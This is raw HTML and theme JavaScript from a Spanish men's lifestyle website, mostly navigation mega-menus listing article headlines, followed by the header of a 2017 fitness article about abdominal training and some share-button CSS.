block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Fitness" class="entry-crumb" href="https://www.hombremoderno.es/category/fitness/">Fitness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Si quieres abdominales perfectos tienes que combinar estas 3 acciones</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-767738" class="post-767738 post type-post status-publish format-standard has-post-thumbnail category-fitness tag-abdominales tag-dieta tag-ejercicio-aerobico tag-fitness-2 tag-perder-grasa-2 tag-six-pack tag-tonificacion-abdominal tag-tonificar-musculos" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/fitness/">Fitness</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Si quieres abdominales perfectos tienes que combinar estas 3 acciones</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-27T11:21:34+01:00" >27 enero, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/abdominales-perfectos/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-767738">940</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
